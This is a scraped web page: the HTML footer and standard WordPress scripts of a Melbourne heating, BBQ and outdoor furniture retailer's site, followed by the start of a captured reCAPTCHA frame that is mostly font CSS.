			<li><a href="https://gasheatersmelbourne.com/feed/">Entries feed</a></li>
			<li><a href="https://gasheatersmelbourne.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>

            </div>

        </div>

    </div>

</div>

<!-- content close -->

<div class="lp-footer-1 lp-footer-top" id="lp-footer-top"><!--footer-->
  	<div class="container">
	    <div class="row">
	      	<div class="col-md-6">
	      		<div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-0 gallery-columns-2 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="300" height="67" src="https://gasheatersmelbourne.com/wp-content/uploads/2021/07/Nick-Daniels_Trans-Logo-300x67.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://gasheatersmelbourne.com/wp-content/uploads/2021/07/Nick-Daniels_Trans-Logo-300x67.png 300w, https://gasheatersmelbourne.com/wp-content/uploads/2021/07/Nick-Daniels_Trans-Logo-1024x228.png 1024w, https://gasheatersmelbourne.com/wp-content/uploads/2021/07/Nick-Daniels_Trans-Logo-768x171.png 768w, https://gasheatersmelbourne.com/wp-content/uploads/2021/07/Nick-Daniels_Trans-Logo.png 1385w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</dt></dl>
			<br style='clear: both' />
		</div>
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Nick Daniel’s Heating, BBQ and Outdoor Mega Centre is one of the leading outdoor furniture stores in Melbourne, covering all your Outdoor Furniture Melbourne needs. </p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3>Follow Us</h3><div class="textwidget custom-html-widget"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/bbqsoutdoorandheating" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="instagram social-icon" href="http://www.instagram.com" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div>	      	</div>
	      	<div class="col-md-3">
	      		<div id="nav_menu-2" class="widget widget_nav_menu"><h3>Links</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2587"><a href="http://gasheatersmelbourne.com/#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2588"><a href="http://gasheatersmelbourne.com/#about">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://gasheatersmelbourne.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635"><a href="https://gasheatersmelbourne.com/contact/">Contact</a></li>
</ul></div></div>	      	</div>
	      	<div class="col-md-3">
	      		<div id="text-3" class="widget widget_text"><h3>Our Warehouse</h3>			<div class="textwidget"><p>Address: 4 Hulett St, Albion 3020<br />
Victoria Australia</p>
<p>Fax. (03) 9312 3986</p>
<p><span class="tech-phone1">Show Number</span><span class="tech-hide-phone1">Phone:<a class="gtrackexternal" href="tel:03 9364 8018">(03) 9364 8018</a></span></p>
<p><span class="tech-mail1">Show Email</span><span class="tech-hide-mail1">Email: <a class="gtrackexternal" href="mailto:info@heatingbbqoutdoor.com.au">info@heatingbbqoutdoor.com.au</a></span>
</div>
</div>
		</div><div id="media_image-2" class="widget widget_media_image"><img width="854" height="143" src="https://gasheatersmelbourne.com/wp-content/uploads/2021/07/payment-Capture.png" class="image wp-image-2733  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://gasheatersmelbourne.com/wp-content/uploads/2021/07/payment-Capture.png 854w, https://gasheatersmelbourne.com/wp-content/uploads/2021/07/payment-Capture-300x50.png 300w, https://gasheatersmelbourne.com/wp-content/uploads/2021/07/payment-Capture-768x129.png 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></div>	      	</div>
	    </div>
  	</div>    
</div>
<div class="lp-footer-1" id="lp-footer"><!--footer-->  
  	<div class="container">
	    <div class="row">
	      	<!--div class="col-md-12 center"-->
	      		<div class="col-md-4">© Copyright 2025 - Nick Daniels Heating, BBQ &amp; Outdoor.</div>
<div class="col-md-4 center"><a class="vc_single_image-wrapper vc_box_border_grey" href="https://webclub.com.au/" target="_blank" rel="noopener"><img class="vc_single_image-img lazyloaded" title="webclub" src="https://gasheatersmelbourne.com/wp-content/uploads/2025/01/WebClub_Logo_white-bkg.jpg" alt="webclub" width="100" height="50" data-src="https://gasheatersmelbourne.com/wp-content/uploads/2025/01/WebClub_Logo_white-bkg.jpg" /></a></div>
<div class="col-md-4 text-right"><a href="#">Site Map</a></div>	      	<!--/div-->	      
	    </div>
  	</div>
</div>
<!--/.tiny-footer--> 
<a href="#" class="cd-top" title="Go to top">Top</a> 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wealth-child/*","/wp-content/themes/wealth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gasheatersmelbourne.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/themes/wealth/js/bootstrap.min.js?ver=1.0.0" id="wealth-bootstrap-js-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/themes/wealth/js/jquery.easing.min.js?ver=1.0.0" id="easing-js-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/themes/wealth/js/back-to-top.js?ver=1.0.0" id="wealth-back-to-top-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/themes/wealth/js/scrolling-nav.js?ver=1.0.0" id="wealth-scrolling-nav-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/themes/wealth/js/jquery.isotope.min.js?ver=1.0.0" id="wealth-isotope-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/themes/wealth/js/script.js?ver=1.0.0" id="wealth-script-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://gasheatersmelbourne.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/plugins/newsletter/main.js?ver=8.9.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gasheatersmelbourne.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gasheatersmelbourne.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gasheatersmelbourne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U&co=aHR0cHM6Ly9nYXNoZWF0ZXJzbWVsYm91cm5lLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8t0j8e8mizts
body_size: 48664
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
